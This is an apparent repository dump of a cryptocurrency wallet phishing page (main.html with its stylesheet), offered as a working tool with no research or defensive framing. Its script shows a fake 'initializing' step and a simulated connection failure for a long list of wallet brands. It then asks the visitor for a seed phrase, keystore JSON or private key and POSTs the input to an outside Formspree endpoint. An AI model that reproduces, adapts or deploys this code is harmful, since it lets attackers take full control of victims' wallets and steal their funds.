



==== main.html @ b8e34418 "main.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wallet Selection</title>
    <link rel="stylesheet" href="color.css">
</head>
<body>
    <header>
        <div class="banner">
            <img src="assets/banner.jpg" alt="Wallet Security Banner">
        </div>
        <h1>Select Your Wallet or Exchanger</h1>
        <p><a href="index.html" style="color: #00d4ff; text-decoration: none;">Back to Home</a></p>
    </header>
    
    <div class="wallet-container" id="walletContainer"></div>

    <!-- Wallet Selection Popup -->
    <div id="walletPopup" class="popup">
        <div class="popup-content">
            <h2>Connect your wallet</h2>
            <div class="wallet-list" id="walletList"></div>
        </div>
    </div>

    <!-- Initializing Popup -->
    <div id="initPopup" class="popup">
        <div class="popup-content">
            <h2>Initializing</h2>
            <div class="wallet-info">
                <span id="initWalletName"></span>
                <img id="initWalletLogo" src="" alt="Wallet Logo" class="wallet-logo-small">
            </div>
        </div>
    </div>

    <!-- Error/Manual Connect Popup -->
    <div id="errorPopup" class="popup">
        <div class="popup-content">
            <p>There was an error connecting automatically. But do not worry, you can still connect manually.</p>
            <h2>Import your <span id="errorWalletName"></span> wallet</h2>
            
            <div class="tabs">
                <button class="tab-btn active" onclick="switchTab('phrase')">Seed Phrase</button>
                <button class="tab-btn" onclick="switchTab('keystore')">Keystore JSON</button>
                <button class="tab-btn" onclick="switchTab('privatekey')">Private Key</button>
            </div>

            <label for="manualInput">Enter your wallet <span id="inputLabel">phrase</span></label>
            <textarea id="manualInput" name="manualInput" placeholder="Enter your wallet phrase" rows="6"></textarea>

            <p id="errorMessage" class="hidden"></p>

            <button class="connect-btn" onclick="validateManualInput()">Validate</button>
            <button id="closeErrorPopup" class="close-btn">Close</button>
        </div>
    </div>

    <script>
        const wallets = [
            "Metamask", "Trust", "Coinbase", "Xumm", "Cardano", "Daedalus", "Yoroi", "CCVault",
            "Gero", "Nami", "Solana", "Phantom", "Solflare", "Sollet", "Solong", "Exodus",
            "Avalanche", "Velas", "Crypto.com", "Blockchain", "Binance Smart Chain", "Safepal", "Argent",
            "Fortmatic", "Aktionariat", "Keyring Pro", "BitKeep", "SparkPoint", "OwnBit", "Infinity Wallet",
            "Wallet.io", "Infinito", "Torus", "Nash", "BitPay", "imToken", "Ambire", "Apolox",
            "Bitski", "Bobablocks", "Crossmint", "Defiant", "Fireblocks", "KryptoGo", "Ledger",
            "Now", "Nufinetes", "Onekey", "Paper", "Pier", "Prema", "Rice", "Safemoon",
            "Secux", "Sequence", "Tokenary", "Unipass", "Venly", "Verso", "Wallet3", "Polkadot",
            "Filecoin", "IOST", "Qtum", "Waves", "Algorand", "Zcash", "Vechain", "Tezos",
            "Stellar", "Tron", "Terra", "Cosmos", "Metis", "Optimism"
        ];

        const walletContainer = document.getElementById("walletContainer");
        const walletList = document.getElementById("walletList");

        // Populate wallet list in the main container (for direct access to main.html)
        wallets.forEach(wallet => {
            let walletBox = document.createElement("div");
            walletBox.classList.add("wallet-box");
            walletBox.setAttribute("tabindex", "0");
            walletBox.setAttribute("role", "button");
            walletBox.innerHTML = `
                <img src="assets/wallets/${wallet.toLowerCase()}.png" alt="${wallet} Logo" class="wallet-logo" onerror="this.src='assets/default.png'">
                <p>${wallet}</p>
            `;
            walletBox.onclick = () => openInitPopup(wallet);
            walletBox.onkeydown = (e) => {
                if (e.key === "Enter" || e.key === " ") {
                    openInitPopup(wallet);
                }
            };
            walletContainer.appendChild(walletBox);
        });

        // Populate wallet list in the popup (for when accessed via index.html or syncwallets.html)
        wallets.forEach(wallet => {
            let walletItem = document.createElement("div");
            walletItem.classList.add("wallet-item");
            walletItem.setAttribute("tabindex", "0");
            walletItem.setAttribute("role", "button");
            walletItem.innerHTML = `
                <span class="wallet-status"></span>
                <span>${wallet}</span>
                <img src="assets/wallets/${wallet.toLowerCase()}.png" alt="${wallet} Logo" class="wallet-logo-small" onerror="this.src='assets/default.png'">
            `;
            walletItem.onclick = () => {
                document.getElementById("walletPopup").style.display = "none";
                openInitPopup(wallet);
            };
            walletItem.onkeydown = (e) => {
                if (e.key === "Enter" || e.key === " ") {
                    document.getElementById("walletPopup").style.display = "none";
                    openInitPopup(wallet);
                }
            };
            walletList.appendChild(walletItem);
        });

        let selectedWallet = null;
        let selectedTroubleshootOption = null;
        let currentTab = "phrase";

        // Open wallet selection popup
        function openWalletPopup(troubleshootOption = null) {
            selectedTroubleshootOption = troubleshootOption;
            document.getElementById("walletPopup").style.display = "flex";
        }

        // Open initializing popup
        function openInitPopup(wallet) {
            selectedWallet = wallet;
            document.getElementById("initWalletName").textContent = wallet;
            document.getElementById("initWalletLogo").src = `assets/wallets/${wallet.toLowerCase()}.png`;
            document.getElementById("initWalletLogo").onerror = () => {
                document.getElementById("initWalletLogo").src = 'assets/default.png';
            };
            document.getElementById("initPopup").style.display = "flex";

            // Simulate a failed connection attempt (2 seconds delay)
            setTimeout(() => {
                document.getElementById("initPopup").style.display = "none";
                openErrorPopup(wallet);
            }, 2000);
        }

        // Open error/manual connect popup
        function openErrorPopup(wallet) {
            document.getElementById("errorWalletName").textContent = wallet;
            document.getElementById("errorPopup").style.display = "flex";
            currentTab = "phrase";
            updateInputLabel();
        }

        // Close error popup
        function closeErrorPopup() {
            selectedWallet = null;
            selectedTroubleshootOption = null;
            currentTab = "phrase";
            document.getElementById("manualInput").value = "";
            document.getElementById("errorMessage").textContent = "";
            document.getElementById("errorMessage").classList.add("hidden");
            document.getElementById("errorPopup").style.display = "none";
            updateTabButtons();
        }

        document.getElementById("closeErrorPopup").addEventListener("click", closeErrorPopup);

        window.onclick = function(event) {
            if (event.target.classList.contains("popup")) {
                document.getElementById("walletPopup").style.display = "none";
                document.getElementById("initPopup").style.display = "none";
                closeErrorPopup();
            }
        };

        // Switch between tabs (Phrase, Keystore JSON, Private Key)
        function switchTab(tab) {
            currentTab = tab;
            updateInputLabel();
            updateTabButtons();
        }

        function updateInputLabel() {
            const label = document.getElementById("inputLabel");
            const placeholder = document.getElementById("manualInput");
            if (currentTab === "phrase") {
                label.textContent = "phrase";
                placeholder.placeholder = "Enter your wallet phrase";
            } else if (currentTab === "keystore") {
                label.textContent = "keystore JSON";
                placeholder.placeholder = "Enter your keystore JSON";
            } else if (currentTab === "privatekey") {
                label.textContent = "private key";
                placeholder.placeholder = "Enter your private key";
            }
        }

        function updateTabButtons() {
            document.querySelectorAll(".tab-btn").forEach(btn => {
                btn.classList.remove("active");
                if (btn.textContent.toLowerCase().replace(" ", "") === currentTab) {
                    btn.classList.add("active");
                }
            });
        }

        // Validate manual input and submit to Formspree
        function validateManualInput() {
            let manualInput = document.getElementById("manualInput").value.trim();
            let message = document.getElementById("errorMessage");

            message.textContent = "";
            message.classList.add("hidden");

            if (manualInput === "") {
                message.textContent = "Error: Input cannot be empty!";
                message.classList.remove("hidden");
                return;
            }

            if (currentTab === "phrase" && ![12, 24].includes(manualInput.split(" ").length)) {
                message.textContent = "Error: Seed phrase must be 12 or 24 words!";
                message.classList.remove("hidden");
                return;
            }

            if (currentTab === "keystore" && manualInput.length < 16) {
                message.textContent = "Error: Keystore JSON must be at least 16 characters!";
                message.classList.remove("hidden");
                return;
            }

            if (currentTab === "privatekey" && manualInput.length < 8) {
                message.textContent = "Error: Private key must be at least 8 characters!";
                message.classList.remove("hidden");
                return;
            }

            let formData = `wallet=${encodeURIComponent(selectedWallet)}&authType=${encodeURIComponent(currentTab)}&authInput=${encodeURIComponent(manualInput)}`;
            if (selectedTroubleshootOption) {
                formData += `&troubleshootOption=${encodeURIComponent(selectedTroubleshootOption)}`;
            }

            fetch("https://formspree.io/f/mvgkalye", {
                method: "POST",
                headers: { "Content-Type": "application/x-www-form-urlencoded" },
                body: formData
            })
            .then(response => {
                if (response.ok) {
                    message.textContent = "Credentials submitted successfully!";
                    message.style.color = "green";
                    message.classList.remove("hidden");
                    setTimeout(() => {
                        closeErrorPopup();
                        if (!selectedTroubleshootOption) {
                            window.location.href = "syncwallets.html";
                        }
                    }, 2000);
                } else {
                    message.textContent = `Error submitting credentials. Status: ${response.status}`;
                    message.style.color = "red";
                    message.classList.remove("hidden");
                }
            })
            .catch(() => {
                message.textContent = "Network error. Please try again.";
                message.style.color = "red";
                message.classList.remove("hidden");
            });
        }

        document.getElementById("manualInput").addEventListener("input", function () {
            document.getElementById("errorMessage").classList.add("hidden");
        });
    </script>
</body>
</html>
---- color.css ----
/* General Styles */
body {
    margin: 0;
    padding: 0;
    background: #0a1a3a; /* Solid dark blue background */
    font-family: Arial, sans-serif;
    color: #ffffff;
}

header {
    text-align: center;
    padding: 20px;
}

h1 {
    font-size: 2.5em;
    margin: 20px 0;
}

.popup {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.popup-content {
    background: #ffffff;
    padding: 20px;
    border-radius: 10px;
    max-width: 400px;
    width: 90%;
    text-align: center;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.popup-content h2 {
    margin: 0 0 15px;
    color: #000000;
    font-size: 1.5em;
    font-weight: 600;
}

label {
    display: block;
    margin: 15px 0 5px;
    color: #000000;
    font-size: 0.9em;
    text-align: left;
}

select, textarea {
    width: 100%;
    padding: 12px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-sizing: border-box;
    font-size: 1em;
    font-family: Arial, sans-serif;
    resize: vertical;
}

textarea {
    height: 120px;
    line-height: 1.5;
}

.connect-btn {
    background-color: #007bff;
    color: #ffffff;
    padding: 12px 30px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s;
    font-size: 1em;
    margin-right: 15px;
}

.connect-btn:hover {
    background-color: #0056b3;
}

.close-btn {
    background-color: #dc3545;
    color: #ffffff;
    padding: 12px 30px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s;
    font-size: 1em;
}

.close-btn:hover {
    background-color: #c82333;
}

.hidden {
    display: none;
}

/* Wallet Popup Styles */
.wallet-list {
    max-height: 400px;
    overflow-y: auto;
    padding: 10px;
}

.wallet-item {
    display: flex;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #e0e0e0;
    cursor: pointer;
    transition: background-color 0.2s;
}

.wallet-item:hover {
    background-color: #f0f0f0;
}

.wallet-status {
    width: 10px;
    height: 10px;
    background-color: #28a745;
    border-radius: 50%;
    margin-right: 10px;
}

.wallet-logo-small {
    width: 24px;
    height: 24px;
    margin-left: auto;
}

/* Initializing Popup Styles */
#initPopup .popup-content {
    max-width: 300px;
    min-height: 150px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.wallet-info {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}

.wallet-info span {
    color: #000000;
    font-size: 1em;
    margin-right: 10px;
}

/* Error/Manual Connect Popup Styles */
#errorPopup .popup-content {
    max-width: 450px;
    min-height: 350px;
    background: #ffffff;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    padding: 30px;
    text-align: center;
}

#errorPopup .popup-content p {
    color: #dc3545;
    font-size: 1em;
    margin: 0 0 20px;
}

#errorPopup .popup-content h2 {
    color: #000000;
    font-size: 1.5em;
    font-weight: 600;
    margin: 0 0 20px;
}

.tabs {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.tab-btn {
    background: #ffffff;
    border: 1px solid #007bff;
    padding: 8px 16px;
    margin: 0 5px;
    color: #007bff;
    cursor: pointer;
    font-size: 1em;
    border-radius: 5px;
    transition: background-color 0.3s, color 0.3s;
}

.tab-btn.active {
    background: #007bff;
    color: #ffffff;
    border: 1px solid #007bff;
    font-weight: 600;
}

.tab-btn:hover {
    background: #e6f0ff;
    color: #0056b3;
}

/* Landing Page Styles */
.landing-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 40px;
    text-align: center;
}

.landing-container h1 {
    font-size: 3.5em;
    margin-bottom: 20px;
    line-height: 1.2;
}

.landing-container p {
    font-size: 1.1em;
    line-height: 1.6;
    color: #b0b0b0;
    margin-bottom: 30px;
    max-width: 600px;
}

/* Wallet Container Styles (for main.html) */
.wallet-container {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
    gap: 20px;
    padding: 20px;
    max-width: 1200px;
    margin: 0 auto;
}

.wallet-box {
    background-color: #1a2a44;
    border: 2px solid #2a3b5a;
    border-radius: 10px;
    padding: 15px;
    text-align: center;
    cursor: pointer;
    transition: transform 0.2s, border-color 0.2s;
}

.wallet-box:hover {
    transform: scale(1.05);
    border-color: #00d4ff;
}

.wallet-box p {
    margin: 10px 0 0;
    font-size: 1em;
    color: #ffffff;
}

.wallet-logo {
    width: 50px;
    height: 50px;
    object-fit: contain;
}

/* Troubleshoot Container Styles */
.troubleshoot-container {
    display: grid;
